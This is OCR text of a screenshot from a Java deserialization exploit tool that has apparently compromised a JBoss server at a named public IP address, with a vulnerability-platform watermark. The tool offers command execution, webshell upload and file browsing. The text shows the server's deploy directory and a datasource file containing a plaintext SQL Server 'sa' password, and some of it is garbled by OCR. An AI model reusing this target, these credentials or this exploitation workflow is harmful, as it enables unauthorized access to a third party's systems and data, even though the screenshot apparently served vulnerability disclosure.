 Java反序列化终极测试工具 -- powered by 6哥
目标服务器： JBoss 目标： http://112.74.129.185:8181
目标信息 执行命令 webshell上传 文件管理
当前路径： D:\cocoon\jboss-4.2.3.GA\server\cocoonServer\deploy\cocoon-ds.xml 列目录 清空
jms
jmx-console.war
management
uuid-key-generator.sar
bsh-deployer.xml
cache-invalidation-service.x...
client-deployer-service.xml
cocoon-ds.xml
ear-deployer.xml
ejb-deployer.xml
ejb3-interceptors-aop.xml
jboss-ha-local-jdbc.rar
jboss-ha-xa-jdbc.rar
jboss-local-jdbc.rar
jboss-xa-jdbc.rar
jbossjca-service.xml
jmx-invoker-service.xz ml
jsr88-service.xml
<idle-timeout-minutes>5</idle-timeout-minutes>
<check-valid-connection-sql>select 1
</check-valid-connection-sql>
<prepared-statement-cache-size>32</prepared-statement-cache-size>
<metadata>
<type-mapping>mssql2005</type-mapping>
</metadata>
</local-tx-datasource>
<local-tx-datasource>
<jndi-name>ElebusinessDS</jndi-name>
<connection-url>jdbc:sqlserver://localhost:1433;DatabaseName=elebus
iness
</connection-url>
<driver-class>com.microsoft.sqlserver.jdbc.SQLServerDriver</driver-cla
ss>
<user-name>sa</user-name>
<password>Scjndymcd1</password>
<min-pool-size>0</min-pool-size>
<max-pool-size>200</max-pool-size>
<idle-timeout-minutes>5</idle-timeout-minutes>
<chezck-valid-connection-sql>select 1
</check-valid-connection-sql>
<prepared-statement-cache-size>32</prepared-statement-cache-size>
<metadata>
<type-mapping>mssql2005</type-mapping>
</metadata>
</local-tx-datasource>
www.wooyun.org